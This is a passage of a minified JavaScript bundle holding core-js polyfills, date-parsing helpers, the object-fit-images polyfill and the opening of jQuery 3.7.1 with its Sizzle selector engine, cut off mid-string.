i=!0,/./.exec.apply(this,arguments)},!0===r.test("abc")&&i),d=/./.test;o({target:"RegExp",proto:!0,forced:!c},{test:function(t){var e=l(this),n=u(t),i=e.exec;if(!s(i))return a(d,e,n);var r=a(i,e,n);return null!==r&&(l(r),!0)}})},"AO7/":function(t,e,n){"use strict";var i={};i[n("tiKp")("toStringTag")]="z",t.exports="[object z]"===String(i)},AbTg:function(t,e,n){"use strict";var i=function(){this.head=null,this.tail=null};i.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=i},AmFO:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("jrUv"),a=Math.abs,s=Math.exp,l=Math.E;i({target:"Math",stat:!0,forced:r((function(){return-2e-17!==Math.sinh(-2e-17)}))},{sinh:function(t){var e=+t;return a(e)<1?(o(e)-o(-e))/2:(s(e-1)-s(-e-1))*(l/2)}})},"Aux/":function(t,e,n){"use strict";var i=n("I+eb"),r=n("Z7aJ");i({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==r},{trimLeft:r})},"B/qT":function(t,e,n){"use strict";var i=n("UMSQ");t.exports=function(t){return i(t.length)}},B6y2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("b1O7").values;i({target:"Object",stat:!0},{values:function(t){return r(t)}})},BALd:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("LPSS").set,a=n("IMxJ"),s=r.setImmediate?a(o,!1):o;i({global:!0,bind:!0,enumerable:!0,forced:r.setImmediate!==s},{setImmediate:s})},BIHw:function(t,e,n){"use strict";var i=n("I+eb"),r=n("or9q"),o=n("ewvW"),a=n("B/qT"),s=n("WSbT"),l=n("ZfDv");i({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,e=o(this),n=a(e),i=l(e,0);return i.length=r(i,e,e,n,0,void 0===t?1:s(t)),i}})},BNF5:function(t,e,n){"use strict";var i=n("NC/Y").match(/firefox\/(\d+)/i);t.exports=!!i&&+i[1]},BNMt:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("blink")},{blink:function(){return r(this,"blink","","")}})},BPiQ:function(t,e,n){"use strict";var i=n("LQDL"),r=n("0Dky"),o=n("2oRo").String;t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&i&&i<41}))},BTho:function(t,e,n){"use strict";var i=n("4zBA"),r=n("We1y"),o=n("hh1v"),a=n("Gi26"),s=n("82ph"),l=n("QNWe"),u=Function,c=i([].concat),d=i([].join),f={},h=function(t,e,n){if(!a(f,e)){for(var i=[],r=0;r<e;r++)i[r]="a["+r+"]";f[e]=u("C,a","return new C("+d(i,",")+")")}return f[e](t,n)};t.exports=l?u.bind:function(t){var e=r(this),n=e.prototype,i=s(arguments,1),a=function(){var n=c(i,s(arguments));return this instanceof a?h(e,n.length,n):e.apply(t,n)};return o(n)&&(a.prototype=n),a}},BUEh:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{hasOwn:n("Gi26")})},"BX/b":function(t,e,n){"use strict";var i=n("xrYK"),r=n("/GqU"),o=n("JBy8").f,a=n("Ta7t"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===i(t)?function(t){try{return o(t)}catch(t){return a(s)}}(t):o(r(t))}},BhEe:function(t,e,n){"use strict";var i=n("I+eb"),r=n("334/"),o=n("/GqU"),a=n("RNIs"),s=Array;i({target:"Array",proto:!0},{toReversed:function(){return r(o(this),s)}}),a("toReversed")},Bs8V:function(t,e,n){"use strict";var i=n("g6v/"),r=n("xluM"),o=n("0eef"),a=n("XGwC"),s=n("/GqU"),l=n("oEtG"),u=n("Gi26"),c=n("DPsx"),d=Object.getOwnPropertyDescriptor;e.f=i?d:function(t,e){if(t=s(t),e=l(e),c)try{return d(t,e)}catch(t){}if(u(t,e))return a(!r(o.f,t,e),t[e])}},C0Ia:function(t,e,n){"use strict";var i=n("6LWA"),r=n("aO6C"),o=n("hh1v"),a=n("tiKp")("species"),s=Array;t.exports=function(t){var e;return i(t)&&(e=t.constructor,(r(e)&&(e===s||i(e.prototype))||o(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},C0Od:function(t,e,n){"use strict";var i=n("BPiQ");t.exports=i&&!!Symbol.for&&!!Symbol.keyFor},C0Yq:function(t,e,n){"use strict";n.d(e,"c",(function(){return a})),n.d(e,"d",(function(){return s})),n.d(e,"b",(function(){return l})),n.d(e,"g",(function(){return u})),n.d(e,"a",(function(){return c})),n.d(e,"h",(function(){return d})),n.d(e,"e",(function(){return f})),n.d(e,"f",(function(){return h}));var i=n("gsBn"),r=n("nFBg"),o=n("TkX7"),a=function(t){var e=t.config,n=void 0===e?r.b:e,a=t.l10n,s=void 0===a?o.b:a,l=t.isMobile,u=void 0!==l&&l;return function(t,e,r){var o=r||s;return void 0===n.formatDate||u?e.split("").map((function(e,r,a){return i.a[e]&&"\\"!==a[r-1]?i.a[e](t,o,n):"\\"!==e?e:""})).join(""):n.formatDate(t,e,o)}},s=function(t){var e=t.config,n=void 0===e?r.b:e,a=t.l10n,s=void 0===a?o.b:a;return function(t,e,o,a){if(0===t||t){var l,u=a||s,c=t;if(t instanceof Date)l=new Date(t.getTime());else if("string"!=typeof t&&void 0!==t.toFixed)l=new Date(t);else if("string"==typeof t){var d=e||(n||r.b).dateFormat,f=String(t).trim();if("today"===f)l=new Date,o=!0;else if(n&&n.parseDate)l=n.parseDate(t,d);else if(/Z$/.test(f)||/GMT$/.test(f))l=new Date(t);else{for(var h=void 0,p=[],v=0,g=0,m="";v<d.length;v++){var y=d[v],b="\\"===y,w="\\"===d[v-1]||b;if(i.d[y]&&!w){m+=i.d[y];var x=new RegExp(m).exec(t);x&&(h=!0)&&p["Y"!==y?"push":"unshift"]({fn:i.c[y],val:x[++g]})}else b||(m+=".")}l=n&&n.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0),p.forEach((function(t){var e=t.fn,n=t.val;return l=e(l,n,u)||l})),l=h?l:void 0}}if(l instanceof Date&&!isNaN(l.getTime()))return!0===o&&l.setHours(0,0,0,0),l;n.errorHandler(new Error("Invalid date provided: "+c))}}};function l(t,e,n){return void 0===n&&(n=!0),!1!==n?new Date(t.getTime()).setHours(0,0,0,0)-new Date(e.getTime()).setHours(0,0,0,0):t.getTime()-e.getTime()}var u=function(t,e,n){return t>Math.min(e,n)&&t<Math.max(e,n)},c=function(t,e,n){return 3600*t+60*e+n},d=function(t){var e=Math.floor(t/3600),n=(t-3600*e)/60;return[e,n,t-3600*e-60*n]},f={DAY:864e5};function h(t){var e=t.defaultHour,n=t.defaultMinute,i=t.defaultSeconds;if(void 0!==t.minDate){var r=t.minDate.getHours(),o=t.minDate.getMinutes(),a=t.minDate.getSeconds();e<r&&(e=r),e===r&&n<o&&(n=o),e===r&&n===o&&i<a&&(i=t.minDate.getSeconds())}if(void 0!==t.maxDate){var s=t.maxDate.getHours(),l=t.maxDate.getMinutes();(e=Math.min(e,s))===s&&(n=Math.min(l,n)),e===s&&n===l&&(i=t.maxDate.getSeconds())}return{hours:e,minutes:n,seconds:i}}},C331:function(t,e,n){"use strict";var i="bfred-it:object-fit-images",r=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,o="undefined"==typeof Image?{style:{"object-position":1}}:new Image,a="object-fit"in o.style,s="object-position"in o.style,l="background-size"in o.style,u="string"==typeof o.currentSrc,c=o.getAttribute,d=o.setAttribute,f=!1;function h(t,e,n){var i="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";c.call(t,"src")!==i&&d.call(t,"src",i)}function p(t,e){t.naturalWidth?e(t):setTimeout(p,100,t,e)}function v(t){var e=function(t){for(var e,n=getComputedStyle(t).fontFamily,i={};null!==(e=r.exec(n));)i[e[1]]=e[2];return i}(t),n=t[i];if(e["object-fit"]=e["object-fit"]||"fill",!n.img){if("fill"===e["object-fit"])return;if(!n.skipTest&&a&&!e["object-position"])return}if(!n.img){n.img=new Image(t.width,t.height),n.img.srcset=c.call(t,"data-ofi-srcset")||t.srcset,n.img.src=c.call(t,"data-ofi-src")||t.src,d.call(t,"data-ofi-src",t.src),t.srcset&&d.call(t,"data-ofi-srcset",t.srcset),h(t,t.naturalWidth||t.width,t.naturalHeight||t.height),t.srcset&&(t.srcset="");try{!function(t){var e={get:function(e){return t[i].img[e||"src"]},set:function(e,n){return t[i].img[n||"src"]=e,d.call(t,"data-ofi-"+n,e),v(t),e}};Object.defineProperty(t,"src",e),Object.defineProperty(t,"currentSrc",{get:function(){return e.get("currentSrc")}}),Object.defineProperty(t,"srcset",{get:function(){return e.get("srcset")},set:function(t){return e.set(t,"srcset")}})}(t)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}!function(t){if(t.srcset&&!u&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}(n.img),t.style.backgroundImage='url("'+(n.img.currentSrc||n.img.src).replace(/"/g,'\\"')+'")',t.style.backgroundPosition=e["object-position"]||"center",t.style.backgroundRepeat="no-repeat",t.style.backgroundOrigin="content-box",/scale-down/.test(e["object-fit"])?p(n.img,(function(){n.img.naturalWidth>t.width||n.img.naturalHeight>t.height?t.style.backgroundSize="contain":t.style.backgroundSize="auto"})):t.style.backgroundSize=e["object-fit"].replace("none","auto").replace("fill","100% 100%"),p(n.img,(function(e){h(t,e.naturalWidth,e.naturalHeight)}))}function g(t,e){var n=!f&&!t;if(e=e||{},t=t||"img",s&&!e.skipTest||!l)return!1;"img"===t?t=document.getElementsByTagName("img"):"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var r=0;r<t.length;r++)t[r][i]=t[r][i]||{skipTest:e.skipTest},v(t[r]);n&&(document.body.addEventListener("load",(function(t){"IMG"===t.target.tagName&&g(t.target,{skipTest:e.skipTest})}),!0),f=!0,t="img"),e.watchMQ&&window.addEventListener("resize",g.bind(null,t,{skipTest:e.skipTest}))}g.supportsObjectFit=a,g.supportsObjectPosition=s,function(){function t(t,e){return t[i]&&t[i].img&&("src"===e||"srcset"===e)?t[i].img:t}s||(HTMLImageElement.prototype.getAttribute=function(e){return c.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,n){return d.call(t(this,e),e,String(n))})}(),t.exports=g},CDr4:function(t,e,n){"use strict";var i=n("DVFp"),r=TypeError;t.exports=function(t,e){if(!delete t[e])throw new r("Cannot delete property "+i(e)+" of "+i(t))}},CUr5:function(t,e,n){"use strict";var i=n("4zBA"),r=Map.prototype;t.exports={Map:Map,set:i(r.set),get:i(r.get),has:i(r.has),remove:i(r.delete),proto:r}},CVKz:function(t,e,n){},CpAL:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0Dky")((function(){return 120!==new Date(16e11).getYear()})),a=r(Date.prototype.getFullYear);i({target:"Date",proto:!0,forced:o},{getYear:function(){return a(this)-1900}})},CsgD:function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv");i({target:"Math",stat:!0,forced:r!==Math.expm1},{expm1:r})},CyXQ:function(t,e,n){"use strict";var i=n("WSbT"),r=n("UMSQ"),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var e=i(t),n=r(e);if(e!==n)throw new o("Wrong length or index");return n}},DEfu:function(t,e,n){"use strict";var i=n("2oRo");n("1E5z")(i.JSON,"JSON",!0)},DJtr:function(t,e,n){},DLK6:function(t,e,n){"use strict";var i=n("4zBA"),r=n("ewvW"),o=Math.floor,a=i("".charAt),s=i("".replace),l=i("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,c=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,i,d,f){var h=n+t.length,p=i.length,v=c;return void 0!==d&&(d=r(d),v=u),s(f,v,(function(r,s){var u;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return l(e,0,n);case"'":return l(e,h);case"<":u=d[l(s,1,-1)];break;default:var c=+s;if(0===c)return r;if(c>p){var f=o(c/10);return 0===f?r:f<=p?void 0===i[f-1]?a(s,1):i[f-1]+a(s,1):r}u=i[c-1]}return void 0===u?"":u}))}},DMt2:function(t,e,n){"use strict";var i=n("4zBA"),r=n("UMSQ"),o=n("V37c"),a=n("EUja"),s=n("HYAF"),l=i(a),u=i("".slice),c=Math.ceil,d=function(t){return function(e,n,i){var a,d,f=o(s(e)),h=r(n),p=f.length,v=void 0===i?" ":o(i);return h<=p||""===v?f:((d=l(v,c((a=h-p)/v.length))).length>a&&(d=u(d,0,a)),t?f+d:d+f)}};t.exports={start:d(!1),end:d(!0)}},DPsx:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("zBJ4");t.exports=!i&&!r((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},DQNa:function(t,e,n){"use strict";var i=n("4zBA"),r=n("yy0I"),o=Date.prototype,a=i(o.toString),s=i(o.getTime);"Invalid Date"!==String(new Date(NaN))&&r(o,"toString",(function(){var t=s(this);return t==t?a(this):"Invalid Date"}))},DSaw:function(t,e,n){"use strict";var i=n("4zBA"),r=Error,o=i("".replace),a=String(new r("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,l=s.test(a);t.exports=function(t,e){if(l&&"string"==typeof t&&!r.prepareStackTrace)for(;e--;)t=o(t,s,"");return t}},DVFp:function(t,e,n){"use strict";var i=String;t.exports=function(t){try{return i(t)}catch(t){return"Object"}}},DraL:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fDd2"),o=n("0GbY"),a=n("0Dky"),s=n("fHMY"),l=n("XGwC"),u=n("m/L8").f,c=n("yy0I"),d=n("7dAM"),f=n("Gi26"),h=n("GarU"),p=n("glrk"),v=n("qh+a"),g=n("45G5"),m=n("z5iJ"),y=n("DSaw"),b=n("afO8"),w=n("g6v/"),x=n("xDBR"),E=o("Error"),T=o("DOMException")||function(){try{(new(o("MessageChannel")||r("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(t){if("DATA_CLONE_ERR"===t.name&&25===t.code)return t.constructor}}(),C=T&&T.prototype,S=E.prototype,M=b.set,A=b.getterFor("DOMException"),k="stack"in new E("DOMException"),D=function(t){return f(m,t)&&m[t].m?m[t].c:0},O=function(){h(this,I);var t=arguments.length,e=g(t<1?void 0:arguments[0]),n=g(t<2?void 0:arguments[1],"Error"),i=D(n);if(M(this,{type:"DOMException",name:n,message:e,code:i}),w||(this.name=n,this.message=e,this.code=i),k){var r=new E(e);r.name="DOMException",u(this,"stack",l(1,y(r.stack,1)))}},I=O.prototype=s(S),_=function(t){return{enumerable:!0,configurable:!0,get:t}},P=function(t){return _((function(){return A(this)[t]}))};w&&(d(I,"code",P("code")),d(I,"message",P("message")),d(I,"name",P("name"))),u(I,"constructor",l(1,O));var R=a((function(){return!(new T instanceof E)})),N=R||a((function(){return S.toString!==v||"2: 1"!==String(new T(1,2))})),L=R||a((function(){return 25!==new T(1,"DataCloneError").code})),j=R||25!==T.DATA_CLONE_ERR||25!==C.DATA_CLONE_ERR,F=x?N||L||j:R;i({global:!0,constructor:!0,forced:F},{DOMException:F?O:T});var z=o("DOMException"),B=z.prototype;for(var W in N&&(x||T===z)&&c(B,"toString",v),L&&w&&T===z&&d(B,"code",_((function(){return D(p(this).name)}))),m)if(f(m,W)){var H=m[W],q=H.s,Y=l(6,H.c);f(z,q)||u(z,q,Y),f(B,q)||u(B,q,Y)}},E5NM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("big")},{big:function(){return r(this,"big","","")}})},E6bK:function(t,e,n){"use strict";var i=Math.round;t.exports=function(t){var e=i(t);return e<0?0:e>255?255:255&e}},E9LY:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("Fib7"),a=n("Gi26"),s=n("g6v/"),l=n("Xnc8").CONFIGURABLE,u=n("iSVu"),c=n("afO8"),d=c.enforce,f=c.get,h=String,p=Object.defineProperty,v=i("".slice),g=i("".replace),m=i([].join),y=s&&!r((function(){return 8!==p((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=t.exports=function(t,e,n){"Symbol("===v(h(e),0,7)&&(e="["+g(h(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||l&&t.name!==e)&&(s?p(t,"name",{value:e,configurable:!0}):t.name=e),y&&n&&a(n,"arity")&&t.length!==n.arity&&p(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&p(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var i=d(t);return a(i,"source")||(i.source=m(b,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return o(this)&&f(this).source||u(this)}),"toString")},E9XD:function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Y/n").left,o=n("pkCn"),a=n("LQDL");i({target:"Array",proto:!0,forced:!n("YF1G")&&a>79&&a<83||!o("reduce")},{reduce:function(t){var e=arguments.length;return r(this,t,e,e>1?arguments[1]:void 0)}})},EHx7:function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp;t.exports=i((function(){var t=r("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},ENF9:function(t,e,n){"use strict";n("AJTl")},EUja:function(t,e,n){"use strict";var i=n("WSbT"),r=n("V37c"),o=n("HYAF"),a=RangeError;t.exports=function(t){var e=r(o(this)),n="",s=i(t);if(s<0||s===1/0)throw new a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(e+=e))1&s&&(n+=e);return n}},EVdn:function(t,e,n){var i;!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,(function(n,r){"use strict";var o=[],a=Object.getPrototypeOf,s=o.slice,l=o.flat?function(t){return o.flat.call(t)}:function(t){return o.concat.apply([],t)},u=o.push,c=o.indexOf,d={},f=d.toString,h=d.hasOwnProperty,p=h.toString,v=p.call(Object),g={},m=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},y=function(t){return null!=t&&t===t.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(t,e,n){var i,r,o=(n=n||b).createElement("script");if(o.text=t,e)for(i in w)(r=e[i]||e.getAttribute&&e.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function E(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[f.call(t)]||"object":typeof t}var T=/HTML$/i,C=function(t,e){return new C.fn.init(t,e)};function S(t){var e=!!t&&"length"in t&&t.length,n=E(t);return!m(t)&&!y(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function M(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}C.fn=C.prototype={jquery:"3.7.1",constructor:C,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=C.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return C.each(this,t)},map:function(t){return this.pushStack(C.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(C.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:o.sort,splice:o.splice},C.extend=C.fn.extend=function(){var t,e,n,i,r,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(t=arguments[s]))for(e in t)i=t[e],"__proto__"!==e&&a!==i&&(u&&i&&(C.isPlainObject(i)||(r=Array.isArray(i)))?(n=a[e],o=r&&!Array.isArray(n)?[]:r||C.isPlainObject(n)?n:{},r=!1,a[e]=C.extend(u,o,i)):void 0!==i&&(a[e]=i));return a},C.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==f.call(t))&&(!(e=a(t))||"function"==typeof(n=h.call(e,"constructor")&&e.constructor)&&p.call(n)===v)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){x(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,i=0;if(S(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},text:function(t){var e,n="",i=0,r=t.nodeType;if(!r)for(;e=t[i++];)n+=C.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:n},makeArray:function(t,e){var n=e||[];return null!=t&&(S(Object(t))?C.merge(n,"string"==typeof t?[t]:t):u.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:c.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!T.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,i=0,r=t.length;i<n;i++)t[r++]=e[i];return t.length=r,t},grep:function(t,e,n){for(var i=[],r=0,o=t.length,a=!n;r<o;r++)!e(t[r],r)!==a&&i.push(t[r]);return i},map:function(t,e,n){var i,r,o=0,a=[];if(S(t))for(i=t.length;o<i;o++)null!=(r=e(t[o],o,n))&&a.push(r);else for(o in t)null!=(r=e(t[o],o,n))&&a.push(r);return l(a)},guid:1,support:g}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=o[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){d["[object "+e+"]"]=e.toLowerCase()}));var A=o.pop,k=o.sort,D=o.splice,O="[\\x20\\t\\r\\n\\f]",I=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g");C.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var _=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function P(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}C.escapeSelector=function(t){return(t+"").replace(_,P)};var R=b,N=u;!function(){var t,e,i,r,a,l,u,d,f,p,v=N,m=C.expando,y=0,b=0,w=tt(),x=tt(),E=tt(),T=tt(),S=function(t,e){return t===e&&(a=!0),0},_="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="(?:\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",L="\\["+O+"*("+P+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+P+"))|)"+O+"*\\]",j=":("+P+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+L+")*)|.*)\\)|)",F=new RegExp(O+"+","g"),z=new RegExp("^"+O+"*,"+O+"*"),B=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),W=new RegExp(O+"|>"),H=new RegExp(j),q=new RegExp("^"+P+"$"),Y={ID:new RegExp("^#("+P+")"),CLASS:new RegExp("^\\.("+P+")"),TAG:new RegExp("^("+P+"|[*])"),ATTR:new RegExp("^"+L),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+_+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,G=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,U=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\([^\\r\\n\\f])","g"),K=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},J=function(){lt()},Q=ft((function(t){return!0===t.disabled&&M(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{v.apply(o=s.call(R.childNodes),R.childNodes),o[R.childNodes.length].nodeType}catch(t){v={apply:function(t,e){N.apply(t,s.call(e))},call:function(t){N.apply(t,s.call(arguments,1))}}}function Z(t,e,n,i){var r,o,a,s,u,c,h,p=e&&e.ownerDocument,y=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==y&&9!==y&&11!==y)return n;if(!i&&(lt(e),e=e||l,d)){if(11!==y&&(u=G.exec(t)))if(r=u[1]){if(9===y){if(!(a=e.getElementById(r)))return n;if(a.id===r)return v.call(n,a),n}else if(p&&(a=p.getElementById(r))&&Z.contains(e,a)&&a.id===r)return v.call(n,a),n}else{if(u[2])return v.apply(n,e.getElementsByTagName(t)),n;if((r=u[3])&&e.getElementsByClassName)return v.apply(n,e.getElementsByClassName(r)),n}if(!(T[t+" "]||f&&f.test(t))){if(h=t,p=e,1===y&&(W.test(t)||B.test(t))){for((p=U.test(t)&&st(e.parentNode)||e)==e&&g.scope||((s=e.getAttribute("id"))?s=C.escapeSelector(s):e.setAttribute("id",s=m)),o=(c=ct(t)).length;o--;)c[o]=(s?"#"+s:":scope")+" "+dt(c[o]);h=c.join(",")}try{return v.apply(n,p.querySelectorAll(h)),n}catch(e){T(t,!0)}finally{s===m&&e.removeAttribute("id")}}}return yt(t.replace(I,"$1"),e,n,i)}function tt(){var t=[];return function n(i,r){return t.push(i+" ")>e.cacheLength&&delete n[t.shift()],n[i+" "]=r}}function et(t){return t[m]=!0,t}function nt(t){var e=l.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function it(t){return function(e){return M(e,"input")&&e.type===t}}function rt(t){return function(e){return(M(e,"input")||M(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Q(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function at(t){return et((function(e){return e=+e,et((function(n,i){for(var r,o=t([],n.length,e),a=o.length;a--;)n[r=o[a]]&&(n[r]=!(i[r]=n[r]))}))}))}function st(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var n,i=t?t.ownerDocument||t:R;return i!=l&&9===i.nodeType&&i.documentElement?(u=(l=i).documentElement,d=!C.isXMLDoc(l),p=u.matches||u.webkitMatchesSelector||u.msMatchesSelector,u.msMatchesSelector&&R!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",J),g.getById=nt((function(t){return u.appendChild(t).id=C.expando,!l.getElementsByName||!l.getElementsByName(C.expando).length})),g.disconnectedMatch=nt((function(t){return p.call(t,"*")})),g.scope=nt((function(){return l.querySelectorAll(":scope")})),g.cssHas=nt((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),g.getById?(e.filter.ID=function(t){var e=t.replace(X,K);return function(t){return t.getAttribute("id")===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n=e.getElementById(t);return n?[n]:[]}}):(e.filter.ID=function(t){var e=t.replace(X,K);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n,i,r,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(r=e.getElementsByName(t),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),e.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},e.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],nt((function(t){var e;u.appendChild(t).innerHTML="<a id='"+m+"' href='' disabled='disabled'></a><select id='"+m+"-\r\\' disabled='disabled'><option 